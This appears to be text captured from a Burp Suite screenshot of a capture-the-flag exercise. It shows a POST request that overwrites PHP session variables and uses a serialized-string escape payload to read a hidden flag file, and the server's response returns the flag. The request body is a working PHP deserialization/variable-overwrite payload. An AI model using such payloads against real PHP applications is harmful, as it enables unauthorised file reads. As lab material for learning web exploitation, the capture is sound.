 Go
Cancel
<
>
Target: http://da6ec85a-656d-4eef-baf1-edbb42896314.node3.buuoj.cn
?
Request
Response
Raw
Params
Headers
Hex
Raw
Headers
Hex
POST /index.php?f=show_image HTTP/1.1
Host: da6ec85a-656d-4eef-baf1-edbb42896314.node3.buuoj.cn
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:72.0)
Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: keep-alive
Referer: http://da6ec85a-656d-4eef-baf1-edbb42896314.node3.buuoj.cn/
Upgrade-Insecure-Requests: 1
Content-Length: 120
Content-Type: application/x-www-form-urlencoded
_SESSION[user]=flagflagflagflagflagflag&_SESSION[function]=a";s:3:"img";s:20:"
L2QwZzNfZmxsbGxsbGFn";s:4:"test";s:1:"a";}
HTTP/1.1 200 OK
Server: openresty
Date: Mon, 10 Feb 2020 04:31:20 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 43
Connection: keep-alive
flag{c3bbc465-540f-4796-ac4f-77f41e427f1d}
?
<
+
>
Type a search term
0 matches
?
<
+
>
Type a search term
0 matches